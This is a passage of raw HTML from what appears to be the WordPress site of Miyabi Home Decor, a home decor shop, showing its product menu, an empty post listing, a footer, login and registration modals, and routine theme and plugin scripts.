		<ul id="menu-main-menu-miyabi-3" class="qodef-content-grid"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7221"><a href="https://miyabihomedecor.com/"><span class="qodef-menu-item-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8057"><a href="https://miyabihomedecor.com/miyabi-story/"><span class="qodef-menu-item-text">Miyabi Story</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7227 qodef-menu-item--narrow"><a href="https://miyabihomedecor.com/shop/"><span class="qodef-menu-item-text">Products</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7870"><a href="https://miyabihomedecor.com/product-category/marble-platters/"><span class="qodef-menu-item-text">Marble Platters</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7871"><a href="https://miyabihomedecor.com/product-category/marble-platters/mini-platters/"><span class="qodef-menu-item-text">Mini Platters</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7874"><a href="https://miyabihomedecor.com/product-category/marble-platters/rectangle-platters/"><span class="qodef-menu-item-text">Rectangle Platters</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7875"><a href="https://miyabihomedecor.com/product-category/marble-platters/round-platters/"><span class="qodef-menu-item-text">Round Platters</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7872"><a href="https://miyabihomedecor.com/product-category/ottomans/"><span class="qodef-menu-item-text">Ottomans/Chairs</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873"><a href="https://miyabihomedecor.com/product-category/planters/"><span class="qodef-menu-item-text">Planters</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7867"><a href="https://miyabihomedecor.com/product-category/decor/"><span class="qodef-menu-item-text">Decor</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7877"><a href="https://miyabihomedecor.com/product-category/trolley/"><span class="qodef-menu-item-text">Trolley</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7876"><a href="https://miyabihomedecor.com/product-category/table/"><span class="qodef-menu-item-text">Table</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7868"><a href="https://miyabihomedecor.com/product-category/giveaway-gifts/"><span class="qodef-menu-item-text">Giveaway / Gifts</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7869"><a href="https://miyabihomedecor.com/product-category/hi-tea-cake-stands/"><span class="qodef-menu-item-text">Hi-Tea/Cake Stands</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7825 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-text">Customer Services</span></a>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7834"><a href="https://miyabihomedecor.com/terms-conditions/"><span class="qodef-menu-item-text">Terms &#038; Conditions</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7839"><a href="https://miyabihomedecor.com/shipping-delivery/"><span class="qodef-menu-item-text">Shipping &#038; Delivery</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7843"><a href="https://miyabihomedecor.com/care/"><span class="qodef-menu-item-text">Care</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a href="https://miyabihomedecor.com/contact-us/"><span class="qodef-menu-item-text">Contact Us</span></a></li>
</ul>	</nav>
	</div>
	</header>		<div id="qodef-page-outer">
			<div class="qodef-page-title qodef-m qodef-title--breadcrumbs qodef-alignment--center qodef-vertical-alignment--header-bottom">
		<div class="qodef-m-inner">
		<div class="qodef-m-content qodef-content-grid ">
	<div itemprop="breadcrumb" class="qodef-breadcrumbs"><a itemprop="url" class="qodef-breadcrumbs-link" href="https://miyabihomedecor.com/"><span itemprop="title">Home</span></a><span class="qodef-breadcrumbs-separator"></span></div></div>

	</div>
	</div>			<div id="qodef-page-inner" class="qodef-content-grid"><main id="qodef-page-content" class="qodef-grid qodef-layout--template ">
	<div class="qodef-grid-inner clear">
		<div class="qodef-grid-item qodef-page-content-section qodef-col--12">
		<div class="qodef-blog qodef-m qodef--list">
		<p class="qodef-m-posts-not-found qodef-grid-item">No posts were found for provided query parameters.</p>	</div>
</div>	</div>
</main>
			</div><!-- close #qodef-page-inner div from header.php -->
		</div><!-- close #qodef-page-outer div from header.php -->
		<footer id="qodef-page-footer" class="qodef--uncover">
		<div id="qodef-page-footer-top-area">
		<div id="qodef-page-footer-top-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--4 qodef-col-num--1024--2 qodef-col-num--768--2 qodef-col-num--680--1 qodef-col-num--480--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="text-16" class="widget widget_text" data-area="footer_top_area_column_1"><h4 class="qodef-widget-title">HELP</h4>			<div class="textwidget"><p><a href="https://miyabihomedecor.com/shop/">Shop</a><br />
<a href="https://miyabihomedecor.com/care/">Care</a><br />
<a href="https://miyabihomedecor.com/miyabi-story/">Miyabi Story</a><br />
<a href="https://miyabihomedecor.com/shipping-delivery/">Shipping Delivery</a><br />
<a href="https://miyabihomedecor.com/contact-us/">Contact us</a></p>
</div>
		</div>						</div>
											<div class="qodef-grid-item">
							<div id="text-11" class="widget widget_text" data-area="footer_top_area_column_2"><h4 class="qodef-widget-title">STORY</h4>			<div class="textwidget"><p>Miyabi Home Décor was started by Marium Yaseen in 2019 after she redesigned her own space and developed an interest in interior design in the process. <a href="https://miyabihomedecor.com/miyabi-story/">Read More</a></p>
</div>
		</div>						</div>
											<div class="qodef-grid-item">
							<div id="text-19" class="widget widget_text" data-area="footer_top_area_column_3"><h4 class="qodef-widget-title">CONTACT</h4>			<div class="textwidget"><p>+92 321-8221446<br />
info@miyabihomedecor.com</p>
</div>
		</div>						</div>
											<div class="qodef-grid-item">
							<div id="konsept_core_social_icons_group-6" class="widget widget_konsept_core_social_icons_group" data-area="footer_top_area_column_4"><h4 class="qodef-widget-title">FOLLOW US</h4>            <div class="qodef-social-icons-group">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  >
			<a itemprop="url" href="#" target="_blank">
                    <svg class="qodef-svg-circle"><circle cx="50%" cy="50%" r="49%"></circle></svg>
                    <span class="qodef-icon-font-awesome fab fa-facebook qodef-icon qodef-e" style="" ></span>            </a>
	</span><span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  >
			<a itemprop="url" href="#" target="_blank">
                    <svg class="qodef-svg-circle"><circle cx="50%" cy="50%" r="49%"></circle></svg>
                    <span class="qodef-icon-font-awesome fab fa-instagram qodef-icon qodef-e" style="" ></span>            </a>
	</span>            </div>
		</div>						</div>
									</div>
			</div>
		</div>
	</div>
	<div id="qodef-page-footer-bottom-area">
		<div id="qodef-page-footer-bottom-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--2 qodef-col-num--680--1 qodef-col-num--480--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="text-9" class="widget widget_text" data-area="footer_bottom_area_column_1">			<div class="textwidget"><p><em>© <strong>Miyabi Home Decor</strong> Designed and Developed by <strong>Magnet Advertising</strong></em></p>
</div>
		</div>						</div>
											<div class="qodef-grid-item">
							<div id="konsept_core_icon-6" class="widget widget_konsept_core_icon" data-area="footer_bottom_area_column_2"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--tiny qodef-layout--normal"  >
	        <span class="qodef-icon-font-awesome fab fa-cc-visa qodef-icon qodef-e" style="color: #000000" ></span>    </span></div><div id="konsept_core_icon-10" class="widget widget_konsept_core_icon" data-area="footer_bottom_area_column_2"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--tiny qodef-layout--normal"  style="margin: 0 5px 0 5px">
	        <span class="qodef-icon-font-awesome fab fa-cc-mastercard qodef-icon qodef-e" style="color: #000000" ></span>    </span></div>						</div>
									</div>
			</div>
		</div>
	</div>
</footer><a id="qodef-back-to-top" href="#">
    <span class="qodef-back-to-top-icon">
      
                <svg xmlns="http://www.w3.org/2000/svg" width="10.749" height="19.997" viewBox="23.25 0 10.749 19.997"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" d="M33.232 19.181l-9.215-9.215L33.232.75"/><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" d="M33.232 19.181l-9.215-9.215L33.232.75"/></svg>    </span>
</a>	<div id="qodef-side-area" >
		<a href="javascript:void(0)" id="qodef-side-area-close" class="qodef-opener-icon qodef-m qodef-source--svg-path"  >
	<span class="qodef-m-icon qodef--open">
			</span>
		</a>		<div id="qodef-side-area-inner">
			<div id="media_image-6" class="widget widget_media_image" data-area="side-area"><a href="https://qodeinteractive.com/"><img loading="lazy" class="image " src="https://konsept.qodeinteractive.com/wp-content/uploads/2020/06/logo-sidearea.png" alt="s" width="165" height="58" decoding="async" /></a></div><div id="konsept_core_separator-15" class="widget widget_konsept_core_separator" data-area="side-area"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="width: 0px;border-bottom-width: 0px;margin-bottom: 15px"></div>
</div></div><div id="text-13" class="widget widget_text" data-area="side-area">			<div class="textwidget"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labo.</p>
</div>
		</div><div id="konsept_core_separator-16" class="widget widget_konsept_core_separator" data-area="side-area"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="width: 0px;border-bottom-width: 0px;margin-top: 17px"></div>
</div></div><div id="text-15" class="widget widget_text" data-area="side-area">			<div class="textwidget"><div class="qodef-shortcode qodef-m  qodef-image-gallery qodef-swiper-has-bullets   qodef-grid qodef-layout--columns  qodef-gutter--tiny qodef-col-num--3  qodef-responsive--predefined">
    <div class="qodef-grid-inner clear">
		<div class="qodef-e qodef-image-wrapper qodef-grid-item">
				</div><div class="qodef-e qodef-image-wrapper qodef-grid-item">
				</div><div class="qodef-e qodef-image-wrapper qodef-grid-item">
				</div><div class="qodef-e qodef-image-wrapper qodef-grid-item">
				</div><div class="qodef-e qodef-image-wrapper qodef-grid-item">
				</div><div class="qodef-e qodef-image-wrapper qodef-grid-item">
				</div>    </div>
</div>
</div>
		</div><div id="konsept_core_separator-19" class="widget widget_konsept_core_separator" data-area="side-area"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="width: 0px;border-bottom-width: 0px;margin-top: 20px"></div>
</div></div><div id="text-14" class="widget widget_text" data-area="side-area"><h4 class="qodef-widget-title">Contact</h4>			<div class="textwidget"><p><a href="tel:+1123456789">+112 345 6789</a><br />
<a href="https://www.google.com/maps/search/1316+Abbot+Kinney+Blvd.+Copenhagen+CA+90291/@34.9860999,-100.5448383,4z?hl" target="_blank" rel="noopener">1316 Abbot Kinney Blvd.</a><br />
<a href="https://www.google.com/maps/search/1316+Abbot+Kinney+Blvd.+Copenhagen+CA+90291/@34.9860999,-100.5448383,4z?hl" target="_blank" rel="noopener">Copenhagen CA 90291</a></p>
</div>
		</div><div id="konsept_core_social_icons_group-3" class="widget widget_konsept_core_social_icons_group" data-area="side-area">            <div class="qodef-social-icons-group">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  >
			<a itemprop="url" href="https://www.facebook.com/QodeInteractive/" target="_blank">
                    <svg class="qodef-svg-circle"><circle cx="50%" cy="50%" r="49%"></circle></svg>
                    <span class="qodef-icon-font-awesome fab fa-facebook qodef-icon qodef-e" style="" ></span>            </a>
	</span><span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  >
			<a itemprop="url" href="https://www.instagram.com/qodeinteractive/" target="_blank">
                    <svg class="qodef-svg-circle"><circle cx="50%" cy="50%" r="49%"></circle></svg>
                    <span class="qodef-icon-font-awesome fab fa-instagram qodef-icon qodef-e" style="" ></span>            </a>
	</span><span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  >
			<a itemprop="url" href="https://twitter.com/QodeInteractive" target="_blank">
                    <svg class="qodef-svg-circle"><circle cx="50%" cy="50%" r="49%"></circle></svg>
                    <span class="qodef-icon-font-awesome fab fa-twitter qodef-icon qodef-e" style="" ></span>            </a>
	</span><span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal"  >
			<a itemprop="url" href="https://www.youtube.com/QodeInteractiveVideos" target="_blank">
                    <svg class="qodef-svg-circle"><circle cx="50%" cy="50%" r="49%"></circle></svg>
                    <span class="qodef-icon-font-awesome fab fa-youtube qodef-icon qodef-e" style="" ></span>            </a>
	</span>            </div>
		</div>		</div>
	</div>
			<div class="qodef-woo-side-area-cart-content-holder">
				    <div class="qodef-m-content">
        <p class="qodef-m-posts-not-found qodef-grid-item">No products in the cart.</p><a class="qodef-m-close" href="#">
	<span class="qodef-m-close-icon"><span class="qodef-icon-elegant-icons icon_close" ></span></span>
</a>    </div>
			</div>
		<div id="qodef-membership-login-modal">
	<div class="qodef-membership-login-modal-overlay"></div>
	<div class="qodef-membership-login-modal-content">
		<ul class="qodef-membership-login-modal-navigation qodef-m">
				<li class="qodef-m-navigation-item qodef-e qodef--login">
		<a class="qodef-e-link" href="#qodef-membership-login-modal-part">
			<span class="qodef-e-label">Login</span>
		</a>
	</li>
	<li class="qodef-m-navigation-item qodef-e qodef--register">
		<a class="qodef-e-link" href="#qodef-membership-register-modal-part">
			<span class="qodef-e-label">Register</span>
		</a>
	</li>
	<li class="qodef-m-navigation-item qodef-e qodef--reset-password">
		<a class="qodef-e-link" href="#qodef-membership-reset-password-modal-part">
			<span class="qodef-e-label">Reset Password</span>
		</a>
	</li>
		</ul>
		<form id="qodef-membership-login-modal-part" class="qodef-m" method="GET">
	<div class="qodef-m-fields">
		<input type="text" class="qodef-m-user-name" name="user_name" placeholder="Username" value="" required pattern=".{3,}" autocomplete="username"/>
		<input type="password" class="qodef-m-user-password" name="user_password" placeholder="Password" required autocomplete="current-password" />
	</div>
	<div class="qodef-m-links">
		<div class="qodef-m-links-remember-me">
			<input type="checkbox" id="qodef-m-links-remember" class="qodef-m-links-remember" name="remember" value="forever" />
			<label for="qodef-m-links-remember" class="qodef-m-links-remember-label">Remember me</label>
		</div>

	</div>
	<div class="qodef-m-action">
        <a class="qodef-shortcode qodef-m qodef-m-links-reset-password qodef-button qodef-layout--textual  qodef-html--link" href="#" target="_self"  >	<span class="qodef-m-text">Lost Your password?</span></a>		<button type="submit" class="qodef-shortcode qodef-m qodef-m-action-button qodef-button qodef-layout--outlined  "  >	<span class="qodef-btn-text">Login</span></button><span class="qodef-shortcode qodef-m qodef-m-action-spinner fa-spin qodef-icon-holder  qodef-layout--normal"  >	        <span class="qodef-icon-font-awesome fa fa-spinner qodef-icon qodef-e" style="" ></span>    </span>	</div>
	<div class="qodef-m-response"></div><input type="hidden" class="qodef-m-request-type" name="request_type" value="login" />
<input type="hidden" class="qodef-m-redirect" name="redirect" value="https://miyabihomedecor.com/user-dashboard/"/>
<input type="hidden" id="konsept-membership-ajax-login-nonce" name="konsept-membership-ajax-login-nonce" value="bbca8689eb" /><input type="hidden" name="_wp_http_referer" value="/clients-category/art/" /></form><form id="qodef-membership-register-modal-part" class="qodef-m" method="POST">
	<div class="qodef-m-fields">
		<input type="text" class="qodef-m-user-name" name="user_name" placeholder="User Name *" value="" required pattern=".{3,}" autocomplete="username"/>
		<input type="email" class="qodef-m-user-email" name="user_email" placeholder="Email *" value="" required autocomplete="email"/>
		<input type="password" class="qodef-m-user-password" name="user_password" placeholder="Password *" required pattern=".{5,}" autocomplete="new-password"/>
		<input type="password" class="qodef-m-user-confirm-password" name="user_confirm_password" placeholder="Repeat Password *" required pattern=".{5,}" autocomplete="new-password"/>
	</div>
	
	<div class="qodef-m-action">
		<button type="submit" class="qodef-shortcode qodef-m qodef-m-action-button qodef-button qodef-layout--filled  "  >	<span class="qodef-btn-text">Register</span></button><span class="qodef-shortcode qodef-m qodef-m-action-spinner fa-spin qodef-icon-holder  qodef-layout--normal"  >	        <span class="qodef-icon-font-awesome fa fa-spinner qodef-icon qodef-e" style="" ></span>    </span>	</div>
	<div class="qodef-m-response"></div>	<input type="hidden" class="qodef-m-request-type" name="request_type" value="register" />
<input type="hidden" class="qodef-m-redirect" name="redirect" value="https://miyabihomedecor.com/user-dashboard/"/>
<input type="hidden" id="konsept-membership-ajax-register-nonce" name="konsept-membership-ajax-register-nonce" value="3a45d32b84" /><input type="hidden" name="_wp_http_referer" value="/clients-category/art/" /></form><form id="qodef-membership-reset-password-modal-part" class="qodef-m" method="POST">
	<div class="qodef-m-fields">
		<label>Lost your password? Please enter your username or email address. You will receive a link to create a new password via email.</label>
		<input type="text" class="qodef-m-user-login" name="user_login" placeholder="User name or email" value="" required />
	</div>
	<div class="qodef-m-action">
		<button type="submit" class="qodef-shortcode qodef-m qodef-m-action-button qodef-button qodef-layout--filled  "  >	<span class="qodef-btn-text">Reset Password</span></button><span class="qodef-shortcode qodef-m qodef-m-action-spinner fa-spin qodef-icon-holder  qodef-layout--normal"  >	        <span class="qodef-icon-font-awesome fa fa-spinner qodef-icon qodef-e" style="" ></span>    </span>	</div>
	<div class="qodef-m-response"></div>	<input type="hidden" class="qodef-m-request-type" name="request_type" value="reset-password" />
<input type="hidden" class="qodef-m-redirect" name="redirect" value="https://miyabihomedecor.com/user-dashboard/"/>
<input type="hidden" id="konsept-membership-ajax-reset-password-nonce" name="konsept-membership-ajax-reset-password-nonce" value="4d30ae5e3c" /><input type="hidden" name="_wp_http_referer" value="/clients-category/art/" /></form>	</div>
</div>	</div><!-- close #qodef-page-wrapper div from header.php -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/konsept/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://miyabihomedecor.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://miyabihomedecor.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://miyabihomedecor.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
